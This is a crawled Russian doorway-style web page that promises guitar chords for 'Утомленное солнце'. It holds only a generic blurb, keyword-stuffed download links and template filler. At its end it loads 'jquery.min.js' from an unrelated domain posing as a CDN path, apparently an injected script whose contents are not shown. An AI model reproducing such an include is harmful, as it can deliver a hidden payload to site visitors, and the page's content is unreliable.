

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-utomlennoe-solnce-akkordy-dlya-gitary.html
body_size: 1910
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Утомленное солнце аккорды для гитары - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Утомленное солнце аккорды для гитары</h2>
                            </header>
                            <p>Ноты песен советской эстрады, ноты песен зарубежной эстрады, ноты песен группы Битлз. Любимые песни, аккорды, тексты, ноты! Добро пожаловать на наш замечательный сайт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-maynkraft-1-5-2-java-8.html">Скачать майнкрафт 1 5 2 java 8</a></li>
                                <li><a href="vcjkl-obnovlenie-android-4-3-skachat.html">Обновление андроид 4 3 скачать</a></li>
                                <li><a href="vcjkl-skachat-bozhestvennuyu-komediyu-dante-pdf.html">Скачать божественную комедию данте pdf</a></li>
                                <li><a href="vcjkl-parov-stelar-skachat-the-princess.html">Parov stelar скачать the princess</a></li>
                                <li><a href="vcjkl-vk-skachat-muzyku-iz-kontakta-i-video.html">Вк скачать музыку из контакта и видео</a></li>
                                <li><a href="vcjkl-dekompilirovat-apk.html">Декомпилировать apk</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-business-studio-skachat-programmu.html">Business studio скачать программу</a></li>
                                            <li><a href="vcjkl-skachat-igry-na-asus-zenfon-2.html">Скачать игры на асус зенфон 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kak-skachat-maynkraft-1-10-7-video.html">Как скачать майнкрафт 1 10 7 видео</a></li>
                                            <li><a href="vcjkl-otygryvat-elfa-neprosto-kniga-3-skachat.html">Отыгрывать эльфа непросто книга 3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kondensatornye-dvigateli-shema.html">Конденсаторные двигатели схема</a></li>
                                            <li><a href="vcjkl-dzhonatan-kerroll-skachat-knigi-besplatno.html">Джонатан кэрролл скачать книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dont-starv-sovety.html">Донт старв советы</a></li>
                                            <li><a href="vcjkl-sostav-gruppy-mnogotochie.html">Состав группы многоточие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
